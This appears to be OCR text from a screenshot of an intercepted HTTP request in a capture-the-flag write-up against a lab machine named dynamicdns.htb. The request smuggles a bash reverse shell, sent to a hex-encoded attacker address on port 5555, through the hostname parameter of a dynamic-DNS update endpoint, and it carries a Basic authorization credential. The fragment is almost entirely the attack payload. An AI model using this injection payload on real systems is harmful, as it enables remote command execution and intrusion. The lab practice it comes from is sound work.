 Request
Response
Pretty Raw Hex \n ≡
1 GET /nic/update?hostname=
soda$(bash+-c+'bash+-i+>%26+/dev/tcp/0x0a0a0eb7/5555+0>
%261')new.dynamicdns.htb&ip=10.10.14.183 HTTP/1.1
2 Host: 10.10.10.244
3 Authorization: Basic ZHluYWRuczpzbmRhbnlk
4 User-Agent: curl/7.74.0
5 Accept: */*
6 Connection: close
7 Content-Length: 1
8
9